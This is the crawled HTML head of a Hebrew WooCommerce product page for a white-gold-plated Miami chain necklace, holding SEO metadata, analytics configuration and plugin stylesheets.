

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://viacci.co.il/product/%D7%A9%D7%A8%D7%A9%D7%A8%D7%AA-%D7%9E%D7%99%D7%90%D7%9E%D7%99-10mm-%D7%96%D7%94%D7%91-18k/
body_size: 61905
content:

<!doctype html>
<html dir="rtl" lang="he-IL">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

<!-- Google Tag Manager for WordPress by gtm4wp.com -->
<script data-cfasync="false" data-pagespeed-no-defer>
	var gtm4wp_datalayer_name = "dataLayer";
	var dataLayer = dataLayer || [];
	const gtm4wp_use_sku_instead = false;
	const gtm4wp_id_prefix = '';
	const gtm4wp_remarketing = true;
	const gtm4wp_eec = true;
	const gtm4wp_classicec = true;
	const gtm4wp_currency = 'ILS';
	const gtm4wp_product_per_impression = false;
	const gtm4wp_needs_shipping_address = false;
	const gtm4wp_business_vertical = 'retail';
	const gtm4wp_business_vertical_id = 'id';
</script>
<!-- End Google Tag Manager for WordPress by gtm4wp.com -->
	<!-- This site is optimized with the Yoast SEO plugin v20.5 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>שרשרת מיאמי 10mm זהב לבן - VIACCI</title>
	<link rel="canonical" href="https://viacci.co.il/product/שרשרת-מיאמי-10mm-זהב-18k/" />
	<meta property="og:locale" content="he_IL" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="שרשרת מיאמי 10mm זהב לבן - VIACCI" />
	<meta property="og:description" content="שרשרת מיאמי עשויה ציפוי זהב לבן 18 קראט משובץ אבני זרקונים שהונחו בעבודת יד שרשרת מיוחדת המשתלבת עם כל לבוש! קיים גם צמיד תואם להשלמת הלוק רוחב: 10mm ציפוי: זהב לבן 18 קראט אבנים: CZ (זרקונים) ברמת ניקיון VVS" />
	<meta property="og:url" content="https://viacci.co.il/product/שרשרת-מיאמי-10mm-זהב-18k/" />
	<meta property="og:site_name" content="VIACCI" />
	<meta property="article:publisher" content="https://www.facebook.com/viaccii" />
	<meta property="article:modified_time" content="2023-11-23T21:49:37+00:00" />
	<meta property="og:image" content="https://viacci.co.il/wp-content/uploads/2021/10/DSC_5363-3.jpg" />
	<meta property="og:image:width" content="1360" />
	<meta property="og:image:height" content="2048" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://viacci.co.il/product/%d7%a9%d7%a8%d7%a9%d7%a8%d7%aa-%d7%9e%d7%99%d7%90%d7%9e%d7%99-10mm-%d7%96%d7%94%d7%91-18k/","url":"https://viacci.co.il/product/%d7%a9%d7%a8%d7%a9%d7%a8%d7%aa-%d7%9e%d7%99%d7%90%d7%9e%d7%99-10mm-%d7%96%d7%94%d7%91-18k/","name":"שרשרת מיאמי 10mm זהב לבן - VIACCI","isPartOf":{"@id":"https://viacci.co.il/#website"},"primaryImageOfPage":{"@id":"https://viacci.co.il/product/%d7%a9%d7%a8%d7%a9%d7%a8%d7%aa-%d7%9e%d7%99%d7%90%d7%9e%d7%99-10mm-%d7%96%d7%94%d7%91-18k/#primaryimage"},"image":{"@id":"https://viacci.co.il/product/%d7%a9%d7%a8%d7%a9%d7%a8%d7%aa-%d7%9e%d7%99%d7%90%d7%9e%d7%99-10mm-%d7%96%d7%94%d7%91-18k/#primaryimage"},"thumbnailUrl":"https://viacci.co.il/wp-content/uploads/2021/10/DSC_5363-3.jpg","datePublished":"2021-10-30T19:36:59+00:00","dateModified":"2023-11-23T21:49:37+00:00","breadcrumb":{"@id":"https://viacci.co.il/product/%d7%a9%d7%a8%d7%a9%d7%a8%d7%aa-%d7%9e%d7%99%d7%90%d7%9e%d7%99-10mm-%d7%96%d7%94%d7%91-18k/#breadcrumb"},"inLanguage":"he-IL","potentialAction":[{"@type":"ReadAction","target":["https://viacci.co.il/product/%d7%a9%d7%a8%d7%a9%d7%a8%d7%aa-%d7%9e%d7%99%d7%90%d7%9e%d7%99-10mm-%d7%96%d7%94%d7%91-18k/"]}]},{"@type":"ImageObject","inLanguage":"he-IL","@id":"https://viacci.co.il/product/%d7%a9%d7%a8%d7%a9%d7%a8%d7%aa-%d7%9e%d7%99%d7%90%d7%9e%d7%99-10mm-%d7%96%d7%94%d7%91-18k/#primaryimage","url":"https://viacci.co.il/wp-content/uploads/2021/10/DSC_5363-3.jpg","contentUrl":"https://viacci.co.il/wp-content/uploads/2021/10/DSC_5363-3.jpg","width":1360,"height":2048},{"@type":"BreadcrumbList","@id":"https://viacci.co.il/product/%d7%a9%d7%a8%d7%a9%d7%a8%d7%aa-%d7%9e%d7%99%d7%90%d7%9e%d7%99-10mm-%d7%96%d7%94%d7%91-18k/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"דף הבית","item":"https://viacci.co.il/"},{"@type":"ListItem","position":2,"name":"חנות","item":"https://viacci.co.il/shop/"},{"@type":"ListItem","position":3,"name":"שרשרת מיאמי 10mm זהב לבן"}]},{"@type":"WebSite","@id":"https://viacci.co.il/#website","url":"https://viacci.co.il/","name":"VIACCI","description":"רשת התכשיטים האורבניים המובילה","publisher":{"@id":"https://viacci.co.il/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://viacci.co.il/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"he-IL"},{"@type":"Organization","@id":"https://viacci.co.il/#organization","name":"ויא׳צי Viacci","url":"https://viacci.co.il/","logo":{"@type":"ImageObject","inLanguage":"he-IL","@id":"https://viacci.co.il/#/schema/logo/image/","url":"https://viacci.co.il/wp-content/uploads/2021/01/viacci-logoo.svg","contentUrl":"https://viacci.co.il/wp-content/uploads/2021/01/viacci-logoo.svg","width":2410,"height":568,"caption":"ויא׳צי Viacci"},"image":{"@id":"https://viacci.co.il/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/viaccii","https://www.instagram.com/viacci_il/"]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel="alternate" type="application/rss+xml" title="VIACCI &laquo; פיד‏" href="https://viacci.co.il/feed/" />
<link rel="alternate" type="application/rss+xml" title="VIACCI &laquo; פיד תגובות‏" href="https://viacci.co.il/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="VIACCI &laquo; פיד תגובות של שרשרת מיאמי 10mm זהב לבן" href="https://viacci.co.il/product/%d7%a9%d7%a8%d7%a9%d7%a8%d7%aa-%d7%9e%d7%99%d7%90%d7%9e%d7%99-10mm-%d7%96%d7%94%d7%91-18k/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://viacci.co.il/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fviacci.co.il%2Fproduct%2F%25d7%25a9%25d7%25a8%25d7%25a9%25d7%25a8%25d7%25aa-%25d7%259e%25d7%2599%25d7%2590%25d7%259e%25d7%2599-10mm-%25d7%2596%25d7%2594%25d7%2591-18k%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://viacci.co.il/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fviacci.co.il%2Fproduct%2F%25d7%25a9%25d7%25a8%25d7%25a9%25d7%25a8%25d7%25aa-%25d7%259e%25d7%2599%25d7%2590%25d7%259e%25d7%2599-10mm-%25d7%2596%25d7%2594%25d7%2591-18k%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='elementor-frontend-css' href='https://viacci.co.il/wp-content/uploads/elementor/css/custom-frontend.min.css?ver=1767728946' type='text/css' media='all' />
<link rel='stylesheet' id='eael-general-css' href='https://viacci.co.il/wp-content/plugins/essential-addons-for-elementor-lite/assets/front-end/css/view/general.min.css?ver=5.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='eael-10-css' href='https://viacci.co.il/wp-content/uploads/essential-addons-elementor/eael-10.css?ver=1700776177' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-rtl-css' href='https://viacci.co.il/wp-includes/css/dist/block-library/style-rtl.min.css?ver=6.9' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='jet-engine-frontend-css' href='https://viacci.co.il/wp-content/plugins/jet-engine/assets/css/frontend.css?ver=3.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='ivole-frontend-css-css' href='https://viacci.co.il/wp-content/plugins/customer-reviews-woocommerce/css/frontend.css?ver=5.22.2' type='text/css' media='all' />
<link rel='stylesheet' id='cr-badges-css-css' href='https://viacci.co.il/wp-content/plugins/customer-reviews-woocommerce/css/badges.css?ver=5.22.2' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-term-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-term-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
/*# sourceURL=global-styles-inline-css */
</style>
<link rel='stylesheet' id='wapf-frontend-css-css' href='https://viacci.co.il/wp-content/plugins/advanced-product-fields-for-woocommerce/assets/css/frontend.min.css?ver=1.6.1' type='text/css' media='all' />
<link rel='stylesheet' id='plugin-styles-css' href='https://viacci.co.il/wp-content/plugins/sizer/css/sizer-style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='wcsob-css' href='https://viacci.co.il/wp-content/plugins/sold-out-badge-for-woocommerce//style.css?ver=6.9' type='text/css' media='all' />
<style id='wcsob-inline-css' type='text/css'>
.wcsob_soldout { color: #ffffff;background: #434343;font-size: 14px;padding-top: 3px;padding-right: 8px;padding-bottom: 3px;padding-left: 8px;font-weight: bold;width: auto;height: auto;border-radius: 0px;z-index: 998;text-align: center;position: absolute;top: 6px;right: auto;bottom: auto;left: 6px; }.single-product .wcsob_soldout { top: 6px;right: auto;bottom: auto;left: 6px; }
/*# sourceURL=wcsob-inline-css */
</style>
<link rel='stylesheet' id='sswcmaat-styles-css' href='https://viacci.co.il/wp-content/plugins/ss-woocommerce-myaccount-ajax-tabs/assets/css/sswcmaat.plugin.css' type='text/css' media='all' />
<link rel='stylesheet' id='pif-styles-css' href='https://viacci.co.il/wp-content/plugins/woocommerce-product-image-flipper/assets/css/style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-layout-rtl-css' href='https://viacci.co.il/wp-content/plugins/woocommerce/assets/css/woocommerce-layout-rtl.css?ver=10.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-rtl-css' href='https://viacci.co.il/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen-rtl.css?ver=10.4.3' type='text/css' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-rtl-css' href='https://viacci.co.il/wp-content/plugins/woocommerce/assets/css/woocommerce-rtl.css?ver=10.4.3' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<link rel='stylesheet' id='woo-variation-swatches-css' href='https://viacci.co.il/wp-content/plugins/woo-variation-swatches/assets/css/frontend.min.css?ver=1665355133' type='text/css' media='all' />
<style id='woo-variation-swatches-inline-css' type='text/css'>
:root {
--wvs-tick:url("data:image/svg+xml;utf8,%3Csvg filter='drop-shadow(0px 0px 2px rgb(0 0 0 / .8))' xmlns='http://www.w3.org/2000/svg'  viewBox='0 0 30 30'%3E%3Cpath fill='none' stroke='%23ffffff' stroke-linecap='round' stroke-linejoin='round' stroke-width='4' d='M4 16L11 23 27 7'/%3E%3C/svg%3E");

--wvs-cross:url("data:image/svg+xml;utf8,%3Csvg filter='drop-shadow(0px 0px 5px rgb(255 255 255 / .6))' xmlns='http://www.w3.org/2000/svg' width='72px' height='72px' viewBox='0 0 24 24'%3E%3Cpath fill='none' stroke='%23ff0000' stroke-linecap='round' stroke-width='0.6' d='M5 5L19 19M19 5L5 19'/%3E%3C/svg%3E");
--wvs-single-product-item-width:35px;
--wvs-single-product-item-height:35px;
--wvs-single-product-item-font-size:19px}
/*# sourceURL=woo-variation-swatches-inline-css */
</style>
<link rel='stylesheet' id='dgwt-wcas-style-css' href='https://viacci.co.il/wp-content/plugins/ajax-search-for-woocommerce/assets/css/style.min.css?ver=1.23.0' type='text/css' media='all' />
<link rel='stylesheet' id='select2-css' href='https://viacci.co.il/wp-content/plugins/woocommerce/assets/css/select2.css?ver=10.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='xoo-wsc-fonts-css' href='https://viacci.co.il/wp-content/plugins/woocommerce-side-cart-premium/assets/css/xoo-wsc-fonts.css?ver=3.1' type='text/css' media='all' />
<link rel='stylesheet' id='xoo-wsc-style-css' href='https://viacci.co.il/wp-content/plugins/woocommerce-side-cart-premium/assets/css/xoo-wsc-style.css?ver=3.1' type='text/css' media='all' />
<style id='xoo-wsc-style-inline-css' type='text/css'>

.xoo-wsc-sp-left-col img{
	max-width: 80px;
}

.xoo-wsc-sp-right-col{
	font-size: 14px;
}

.xoo-wsc-sp-container{
	background-color: #eee;
}


 

.xoo-wsc-footer{
	background-color: #ffffff;
	color: #000000;
	padding: 10px 20px;
}

.xoo-wsc-footer, .xoo-wsc-footer a, .xoo-wsc-footer .amount{
	font-size: 18px;
}

.xoo-wsc-ft-buttons-cont{
	grid-template-columns: auto;
}

.xoo-wsc-basket{
	bottom: 12px;
	right: 0px;
	background-color: #ffffff;
	color: #000000;
	box-shadow: 0 1px 4px 0;
	border-radius: 50%}

.xoo-wsc-bki{
	font-size: 30px}

.xoo-wsc-items-count{
	top: -12px;
	left: -12px;
}

.xoo-wsc-items-count, .xoo-wsc-sc-count{
	background-color: #000000;
	color: #ffffff;
}

.xoo-wsc-container, .xoo-wsc-slider{
	max-width: 320px;
	right: -320px;
	top: 0;bottom: 0;
	bottom: 0;
	font-family: }


.xoo-wsc-cart-active .xoo-wsc-container, .xoo-wsc-slider-active .xoo-wsc-slider{
	right: 0;
}


.xoo-wsc-cart-active .xoo-wsc-basket{
	right: 320px;
}

.xoo-wsc-slider{
	right: -320px;
}

span.xoo-wsch-close {
    font-size: 25px;
    right: 10px;
}

.xoo-wsch-top{
	justify-content: center;
}

.xoo-wsch-text{
	font-size: 20px;
}

.xoo-wsc-header{
	color: #000000;
	background-color: #ffffff;
}

.xoo-wsc-sb-bar > span{
	background-color: #75bfce;
}

.xoo-wsc-body{
	background-color: #ffffff;
}

.xoo-wsc-body, .xoo-wsc-body span.amount, .xoo-wsc-body a{
	font-size: 16px;
	color: #000000;
}

.xoo-wsc-product{
	padding: 20px 15px;
}

.xoo-wsc-img-col{
	width: 30%;
}
.xoo-wsc-sum-col{
	width: 70%;
}

.xoo-wsc-sum-col{
	justify-content: center;
}

/***** Quantity *****/

.xoo-wsc-qty-box{
	max-width: 75px;
}

.xoo-wsc-qty-box.xoo-wsc-qtb-square{
	border-color: #000000;
}

input[type="number"].xoo-wsc-qty{
	border-color: #000000;
	background-color: #ffffff;
	color: #000000;
	height: 28px;
	line-height: 28px;
}

input[type="number"].xoo-wsc-qty, .xoo-wsc-qtb-square{
	border-width: 1px;
	border-style: solid;
}
.xoo-wsc-chng{
	background-color: #ffffff;
	color: #000000;
}
/*# sourceURL=xoo-wsc-style-inline-css */
</style>
<link rel='stylesheet' id='skelementor-style-css' href='https://viacci.co.il/wp-content/themes/skelementor/style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='jet-menu-public-styles-css' href='https://viacci.co.il/wp-content/plugins/jet-menu/assets/public/css/public.css?ver=2.3.0' type='text/css' media='all' />
<link rel='stylesheet' id='mediaelement-css' href='https://viacci.co.il/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css?ver=4.2.17' type='text/css' media='all' />
<link rel='stylesheet' id='photoswipe-css' href='https://viacci.co.il/wp-content/plugins/woocommerce/assets/css/photoswipe/photoswipe.min.css?ver=10.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='photoswipe-default-skin-css' href='https://viacci.co.il/wp-content/plugins/woocommerce/assets/css/photoswipe/default-skin/default-skin.min.css?ver=10.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='jet-woo-product-gallery-css' href='https://viacci.co.il/wp-content/plugins/jet-woo-product-gallery/assets/css/jet-woo-product-gallery.css?ver=2.1.2' type='text/css' media='all' />
<link rel='stylesheet' id='widget-heading-css' href='https://viacci.co.il/wp-content/plugins/elementor/assets/css/widget-heading-rtl.min.css?ver=3.34.0' type='text/css' media='all' />
<link rel='stylesheet' id='e-animation-pulse-grow-css' href='https://viacci.co.il/wp-content/plugins/elementor/assets/lib/animations/styles/e-animation-pulse-grow.min.css?ver=3.34.0' type='text/css' media='all' />
<link rel='stylesheet' id='swiper-css' href='https://viacci.co.il/wp-content/plugins/elementor/assets/lib/swiper/v8/css/swiper.min.css?ver=8.4.5' type='text/css' media='all' />
<link rel='stylesheet' id='e-swiper-css' href='https://viacci.co.il/wp-content/plugins/elementor/assets/css/conditionals/e-swiper.min.css?ver=3.34.0' type='text/css' media='all' />
<link rel='stylesheet' id='widget-nav-menu-css' href='https://viacci.co.il/wp-content/uploads/elementor/css/custom-pro-widget-nav-menu-rtl.min.css?ver=1767728946' type='text/css' media='all' />
<link rel='stylesheet' id='widget-image-css' href='https://viacci.co.il/wp-content/plugins/elementor/assets/css/widget-image-rtl.min.css?ver=3.34.0' type='text/css' media='all' />
